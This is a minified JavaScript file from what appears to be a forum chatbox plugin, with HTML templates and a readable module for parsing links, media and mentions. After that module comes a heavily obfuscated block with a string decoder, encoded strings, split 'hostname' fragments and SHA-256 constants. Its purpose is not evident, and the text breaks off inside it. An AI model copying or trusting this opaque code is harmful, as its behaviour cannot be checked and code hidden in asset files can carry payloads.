								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var yImvTs,sBlLgC,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const I0OCjUb=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,120,!1,"on",127,128,130,145,"ho","st","na","me","to",155,".",159,162,148,176,182,111,153,188,16,512,15,3,2,4,1023,192,31,18,32,5,24,10,19,64,65535,177,223,224,256,100,226,232,239,240,"id",257,"db","-",269,277,99,292,295,296,"is",300,306,307,309,311,"px",323,30,346,347,355,357,376,382,386,"t",389,384,"lt",398,399,402,"ui",427,909522486,1549556828,55296,56319,56320,57343,65536,2047,2097151,22,11,25,17,28,34,39,41,61,1116352408,1899447441,1245643825,373957723,961987163,1508970993,1841331548,1424204075,670586216,310598401,607225278,1426881987,1925078388,2132889090,1680079193,1046744716,459576895,272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,1740746414,1473132947,1341970488,1084653625,958395405,710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2117940946,1838011259,1564481375,1474664885,1035236496,949202525,778901479,694614492,200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2067236844,1933114872,1866530822,1538233109,1090935817,965641998,1779033703,1150833019,1013904242,1521486534,1359893119,1694144372,528734635,1541459225,9,465,480,430,"ea",501,502,497,498,508,517,108,496,426,109];function o9Jlo1(yImvTs){var sBlLgC="uPHNmDprnAakcKIEdf:tOev8($jBVT`3<[_YhS&Cy.w/^X4ox#gW,sJF\"5bLZ!QGiUMq6l@R9z=2>?;+{~})1]7%|0*",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(yImvTs||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var o9Jlo1=sBlLgC.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],__Buffer|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Uint8Array.push(__Buffer&I0OCjUb[3]),__Buffer>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__Uint8Array.push((__Buffer|__Array<<__String)&I0OCjUb[3])}return czjANXf(__Uint8Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(yImvTs={},sBlLgC=["?V]3q=F8na]5>LztQfqTpx)T>s4M~ZHSvOS=X#]8Db<+U$<8sxN","eJ+J@=5T<MOS1LpSjT#B`",".=t9D~/KPZZ<5x3SLjND=Z9(`L@@4S(YqpsF#Gy{[5bL$hj.\"W#Bt","&xcT(yj,Cit_)@a","]II>o6S5r","{UcaA7zKTQ:}BjU`dRG#/YElLL#I<)j.%W8Vtl~P","}z9pK>Ns1J.(](tBjypFYJYY[:A8nN^CcP","DEoVU1hH9KtW<oJVNT(A","sOnJcl_{]tlMgKlS.=y`zh`(fA;=HDD&FU7>A>)rfJe3kH",":jPp+hCrTe4eZ)d_eW0p`","Wx$;tQSoPAq<>B>j?S1gt","Kyt?_Jcn~E?<@KBTs5=<Q42G&bUIP","w5%J}Xmwf:)Ei)p(PcdJ$5>(.O3fkH;Cw=C,t&u","ByvVOl==2kv_Ux?tKyE,*5&:^Q,(aDiSeTF,IhmhaU:lu","Bj/9ToQbfM,VLIC:E/@>+QKP","XfP`+F!8_5Tb!Z+B!AgnGb;yNt\"<[d(T#pI,VLg,^eh","G3]r2~&`}5i4@Kk","D8B9j)i(wI.zWbQfNZj<%X8.MJV>59USN#}nWS:H,5!$>BltZS,a","mYSa&6%5@K!?\"dgV@Wm=+QZ(5O@{u","hp_2U9Vnr","7p9#[;RWq51c!9a$NT4mV","#N[JD9k~DtlGAZJ.wjm?>hm(#A|t%&7Vm8.2+QsKLfDp|RH:4/;VpZjH","(=lREh8P","qX6a|;|(XQkF%I<81I6T<z^bNA&M\"E+yc60J:l[5#E","|VI3^@66fGL,:SfO&/vFc","eW$;nh1(ZQ}=Od$.o/6jD_`,AO4IaDqh1NDF~FjH","}W3m&6A$\"K9@&#aj%N1jX\"otsb}=ko08c#/T.#3TtJ^e^N","iA`FORQHrb6VNjk","?ff;NFA.;sc8kIJyzfyJ[];c%bL<fx1_<5vmz>$rAf8K+jDS","rYA2c)\"4UGyF?m","Mx!,Gby{x:k6rgi`Zx(;~Q1,wI","Cfd;>Fyy:Ep8zxAt,u","xcApY]Ds+ch+b&DSaGljCzu","!NR,9FksAbrdWIZhTR3V^YwcTICz7H",">I/9^YG2HZMIyB`(d<v3k)3oWJdN[mC(t5crGCsrVL7@@lbT","j=.p!Zi4JiQ::~<h#c`mW}CG9bBKzhp(","vc!3dQSGBU1@8H","EyTaJba@>IUk=#BT=W;3RQ/o0IF{mEu(bJ^rt;7b+\"K+r&eYDGlr","hcgW8;Xrvb{\"]hq:ImN?GZg,:t1gy)B8zWE[{~u","U3^T>&(hY5P2RI7BC=dpE5>p`Eg\"&!S3","6S8#q=3tM5nK|YeB","&xmF<Y8.3:4FsZM:zkdA@sGYoMb\"uNz:9L:?YY7,uEfp/I?C+LWn","bJN<gSInRbbLw!yta:6j;FDsD","%@[2=x,:vt6zK!BfjR#W\"W3rG\"4MZ)n:uZFA0R*4XLV+kE).9Wt?a5@7{:(","2pA2R=o5PA;sh)_(zpWT<,u","{peauh1{qAhxyB=&86oJ59rr4MA`kj!wzQ;3X6M`N","<6/T@~~P^f6kJKdBN5;R69]fxeJM9Rp",".5TFdgsPQEkxxLzCc5JV/!jH|f","oAP;E&%rLfFrobyt;_Q3W2Astc#","pTa2F1?.cf>4hBu:9JVTi4jn`E`F}lBf|Vqn","5LW<ZCby3cU\"ZLK","!_vmCSm@oe@<dNgV%u","<5r>3o!oeJ)nJ!@&|k.B+h8YSJI8tHR&9XCJnx,,\"O","/3CmVRSriAa6FE]_3/YTs9s8oMP2b}|YBZY?sCM=gJ$l3)DS7w[`*LAP","RX_B8L!lwQJ@3R58RJJ3[J|(/k",")xTVP9or*URZh)Gf[6&r}lu:miMIyRgyHJypS]KG3E9#6BXt2X6agWkK~A","~VgBc=~lVQ=T1N*d\"yuAc","a52<F}t~U5MIxEeV66<`Hs@=dZr!](\"YvOwWe",";V6?cgu","CUX>_JPG)A1=kg1VCc[JM~er2Q/fC&N3gNoVh{YtjIS9+Bj.#REA","\"f1DI~BYjI]n[xs.HTA`J}u@3GlzJ#r3|CCAJ_=cEe:_)I%d.QXm(,|6p","3_m=vR8YD","sJ)jX6@6Dt|hjDF_+LPB?F9,Xk0@ELY3TOTFX?WrWtk9:~qfv5AWf","iN(pVyu","GQKaj5RWjfm+qEsVYNa26h!o`:(f{N%_","P/Oa.\"}yJK|qTma","e=b<CoCtZLR<Ad4C#U~J6FJ,+cBWz9m`RS>D","1pS3vygbAObI/@b.qx~<clRK[A","zk(A8g7(>LI}A9Bf]Xipv>6:gJT9>mcCwc$`&yj`XLj9EBIy;\"`FcQu","=\"2TX!v,AIF{a~W.Oj^TVoftFORq<)~yQxqj?~+T\"KO(mN+y3AH","^RSVV{^{pbdN}$MSm6rJ]REoYt#fC&KB","%LW<v;VcdZT_G@!T:pP`W}8P15!z1YN/\"L9A_Ju",">S`,6Z[let_f/@MfIEVa);3rBL~\"L}K","yOJ3AFU.]K3+z$S(FR$9bs7b*O5","NT$`D~,4VI^35mdjZ_jBDF~TXn]\"LIA:","CSY?A7Es^LWr,B3Tq6Q#v&0.HZoz3}&$oJZTpF*c\"UCrP","1Xn;,GHnpac+|mR:IG&FH7@pD","{VjWEQzPmte}S9$VrG6r","x3:2Q?d,UGn6D1%_d<]RJ?_(KI","n6f9*)c:fE2@Y},yf46F%gCKfGf+BoH`e<t?Dh,4:5z#eh$.:W9Wtl/P","Gx[Bnh:7icU@.$wjCSN9=l+KZLQPRIm:qAxA3];cZf","hW}nOg&hQn;k(LCt@Ql,3;:n[A","?3lj=>u(CiWGP9LY,XQmw@08SKGMCID/pT_BB","=\"A`|oWrZI[9m)r&,OAWD_}bsJV>zll3H<jWI>(4Bf<NEIp","Sf[J/W)P0b2GLI1Vpmo>ER~T6AR@jI7V`/$J{gu","Hc6D+h`,/O;nCjtBeZ5p[{|_viN2ud?jPy`m0;;picj","jAk9y{CoxEp+_HR:P5%JBL7(XL8FA9<wX5aB*LktJtKKP","PJ5p:&h,5UZ{0Z&:?\"Zr.6oK[ZB9^R}yQQ&rIhMp\"fHW:D0vHJMn","ZT27),290","EE43L?OHaUk6%j7y`P","8EO?;~jH","m.|%%J/","(,Tq@g)o=T%h9C